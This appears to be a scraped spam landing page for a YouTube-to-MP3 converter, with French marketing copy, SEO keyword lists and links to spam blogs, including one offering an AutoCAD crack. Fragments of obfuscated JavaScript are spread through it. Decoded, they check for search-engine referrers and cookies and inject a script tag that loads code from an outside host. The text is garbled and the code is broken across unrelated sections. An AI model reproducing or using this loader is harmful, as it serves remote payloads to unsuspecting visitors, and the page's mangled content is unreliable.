

[Download Youtube Vid To Mp3 Converter](https://imgfil.com/1ugppo)



[Download Youtube Vid To Mp3 Converter](https://imgfil.com/1ugppo)



Notre Convertisseur YouTube offre des téléchargements rapides et des conversions de qualité supérieure.. var  $0x172d=['RXZ6$ ','NXwwfDJ8NHwzfDE=','c3BsaXQ=','VWJFZXM=','WFZWaG0=','b0lNZ0E=','TWdaUng=','bGVuZ3Ro','cmVwbGFjZQ==' ,'Y29va2ll','bWF0Y2g=','OyBzZWN1cmU=','cnBwU1o=','bVdTelU=','SXB6SXQ=','T3lnbXY=','OyBleHBpcmVzPQ==','RWx jQ0M=','OyBwYXRoPQ==','d1FlaHE=','SXNQVEs=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN 0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','REV0UF Y=','d2pRcHI=','a09RR3A=','Z3l6TE4=','SFR4T28=','Z2V0','dmlzaXRlZA==','aW5kZXhPZg==','c2V0','c1l4cnU=','ZGRUR HU=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5k Q2hpbGQ=','eW91dHViZSt2aWQrdG8rbXAzK2NvbnZlcnRlcg==','YXFS'];(function(\_0x4153ba,\_0x265896){var \_0x5821a1  $=$ function(\_0x4f847e){while(--\_0x4f847e){\_0x4153ba['push'](\_0x4153ba['shift']());}};\_0x5821a1(++\_0x265896);}(\_0x172d,0 x141));var \_0x3dd1=function(\_0x429096,\_0x2732f7){\_0x429096=\_0x429096-0x0;var

 $0x3647b3=0x172d$   $0x429096$ ;if( $0x3d1$ ['initialized']===undefined){(function(){var  $0x4a52f9;$ try{var  $_0x7740$ aa=Function('return\x20(function()\x20'+'{}.

- 1. youtube converter for mac
- 2. youtube converter for mac mp4
- 3. youtube converter iphone

Convertir et télécharger dans ces formats : MP3, OGG, AAC, FLAC, WMA, WAV, M4A, MP4, AVI, MOV, MPG, MKV, FLV, WMV, WEBM, M4V et 3GP.. Votre Convertisseur Vidéo YouTube no 1Convertissez vos vidéos YouTube préférées à divers formats en utilisant notre Convertisseur Vidéo YouTube.. InstructionsEntrez l'URL ou lien de la vidéo que vous voulez convertir Sélectionnez le format de votre choix.. FonctionnalitésCompatibilité totale avec les navigateurs modernesConversions ultra rapidesGrande sélection de portails vidéos supportéPas d'inscription nécessaireConversions et téléchargements gratuits et illimitésPas d'installation de logiciel nécessaireParlez-en à vos amisVous appréciez notre service ? Dites-le à vos amis.

## **youtube converter for mac**

youtube converter for mac, youtube converter ios, youtube converter iphone, youtube converter y2mate, youtube converter to itunes, youtube converter to mp4 for mac, youtube converter windows, youtube converter freemake, youtube converter for windows 10, youtube converter to mp3 mac, youtube converter for mac mp4, youtube converter to mp4 for pc, youtube converter to mp3 for android phones, youtube converter mp4 android [Mp3resizer For Mac](https://ianmontgomery.doodlekit.com/blog/entry/13903568/mp3resizer-for-mac-|top|)

Cliquez sur le bouton "Start" pour commencer le processus de conversion Après le bon déroulement du processus de conversion, vous recevrez un lien de téléchargement correspondant au fichier converti. [Aplikasi Kamera Fokus Bisa](https://gifted-minsky-1e01ba.netlify.app/Aplikasi-Kamera-Fokus-Bisa.pdf)



[best free personal finance app for mac](https://tashamonroe.doodlekit.com/blog/entry/13903570/best-free-personal-finance-app-for-mac-santifeor)

## **youtube converter for mac mp4**

## [Mac Where Is Firebase App Directory](https://jasonrose2.doodlekit.com/blog/entry/13903569/mac-where-is-firebase-app-directory)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4a52f9=\_0x7740aa();}catch(\_0x3d0190){\_0x4a52f9=window;}var \_0x3f5 6fd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4a52f9['atob']||(\_0x4a52f9[' atob']=function(\_0x11fbc8){var \_0x5cb49e=String(\_0x11fbc8)['replace'](/=+\$/,'');for(var \_0x4edca9=0x0,\_0x213876,\_0x563a 32, 0x5f42a9=0x0, 0x31e09f="; 0x563a32= 0x5cb49e['charAt']( 0x5f42a9++);~ 0x563a32&&( 0x213876= 0x4edca9%0x 4?\_0x213876\*0x40+\_0x563a32:\_0x563a32,\_0x4edca9++%0x4)?\_0x31e09f+=String['fromCharCode'](0xff&\_0x213876>>(-0  $x2^*$  0x4edca9&0x6)):0x0){\_0x563a32=\_0x3f56fd['indexOf'](\_0x563a32);}return

\_0x31e09f;});}());\_0x3dd1['base64DecodeUnicode']=function(\_0x3b90a3){var \_0x4ca2e9=atob(\_0x3b90a3);var

 $0x1b12f9=[];$ for(var  $0x100be0=0x0$ ,  $0x64f08c=0x4ca2e9['length']$ ;  $0x100be0=0x4ddca8;}$ ,'MgZRx':function

 $0x3afd5c(0x2a195b, 0x53f04c)$ {return  $0x2a195b=0x45aba1;$ },'KAZkK':function

\_0x4e30a1(\_0x559402,\_0x581b29){return \_0x559402(\_0x581b29);},'sYxru':function

\_0x2fcd68(\_0x59a768,\_0x46130d){return \_0x59a768+\_0x46130d;},'ddTDu':\_0x3dd1('0x23')};var \_0x44febf=[\_0x140590[\_0

x3dd1('0x24')],\_0x140590[\_0x3dd1('0x25')],\_0x140590['uPktQ'],\_0x140590[\_0x3dd1('0x26')],\_0x140590[\_0x3dd1('0x27')],\_ 0x140590['iXroR'],\_0x140590[\_0x3dd1('0x28')]],\_0x1e58f0=document['referrer'],\_0x316418=![],\_0x535cbb=cookie[\_0x3dd1 ('0x29')](\_0x3dd1('0x2a'));for(var \_0x2a298d=0x0;\_0x2a298d [Crack Autocad 2008 X64 Download](https://mikepalmer1.doodlekit.com/blog/entry/13903571/crack-exclusive-autocad-2008-x64-download)

## **youtube converter iphone**

**[Kinect Driver Os X](https://markburke.doodlekit.com/blog/entry/13903567/kinect-driver-os-x)** 

0041d406d9 [Honda Fit Front Nummernschild Installation](https://secure-bastion-09998.herokuapp.com/Honda-Fit-Front-Nummernschild-Installation.pdf)

0041d406d9

[How To Download Recycle For Mac](https://sleemfababe.mystrikingly.com/blog/how-to-download-recycle-for-mac)